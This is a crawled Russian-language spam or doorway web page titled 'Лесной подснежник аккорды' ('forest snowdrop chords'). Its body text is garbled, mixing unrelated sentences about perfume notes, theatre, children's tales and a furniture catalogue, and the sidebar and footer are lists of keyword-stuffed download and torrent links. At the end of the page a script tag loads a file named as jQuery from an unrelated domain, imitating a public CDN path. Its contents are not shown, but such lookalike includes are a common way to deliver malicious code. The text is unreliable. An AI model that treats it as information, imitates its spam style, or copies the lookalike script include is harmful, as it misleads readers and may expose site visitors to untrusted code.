

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-lesnoy-podsnezhnik-akkordy.html
body_size: 2378
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лесной подснежник аккорды - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лесной подснежник аккорды</h2>
                            </header>
                            <p>Белые цветы — общее и в некоторой степени абстрактное понятие, объединяющее оттенки туберозы, жасмина, гардении, тиаре и прочих белоснежных цветов. Музыка и театр. Музыка к драматическому спектаклю. Театр на протяжении нескольких тысячелетий был для человека зеркалом, отражающим прекрасные и дурные стороны жизни. 
сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. Цветы — самая обширная группа парфюмерных нот, а цветочный аккорд — самый часто. Пер - фантазёр и мечтатель. Он придумывает сказки о своих воображаемых приключениях. Два. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-rabochaya-tetrad-biologiya-5-klass-sonin-skachat.html">Рабочая тетрадь биология 5 класс сонин скачать</a></li>
                                <li><a href="vcjkl-igry-dlya-android-skachat-na-telefon.html">Игры для андроид скачать на телефон</a></li>
                                <li><a href="vcjkl-zhurnaly-mashinostroenie.html">Журналы машиностроение</a></li>
                                <li><a href="vcjkl-novyy-blank-2-ndfl-skachat.html">Новый бланк 2 ндфл скачать</a></li>
                                <li><a href="vcjkl-skachat-pesni-mihaila-boyarskogo-cherez-torrent.html">Скачать песни михаила боярского через торрент</a></li>
                                <li><a href="vcjkl-avtobus-harkov-konstantinovka-raspisanie-2015-cena-bileta.html">Автобус харьков константиновка расписание 2015 цена билета</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-kak-skachat-rington-s-audiko-na-iphone.html">Как скачать рингтон с audiko на iphone</a></li>
                                            <li><a href="vcjkl-anzhelika-kto-avtor-knigi.html">Анжелика кто автор книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-film-pust-veter-uneset-moi-slova.html">Скачать фильм пусть ветер унесет мои слова</a></li>
                                            <li><a href="vcjkl-skachat-torrent-novyh-igr-ot-mehanikov.html">Скачать торрент новых игр от механиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-plug-and-play-igrat-onlayn-na-kompyutere.html">Plug and play играть онлайн на компьютере</a></li>
                                            <li><a href="vcjkl-mistika-skachat-besplatno-knigi.html">Мистика скачать бесплатно книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-igra-detektiv-berton-skachat-torrent.html">Игра детектив бертон скачать торрент</a></li>
                                            <li><a href="vcjkl-korni-nebes-fb2-skachat.html">Корни небес fb2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
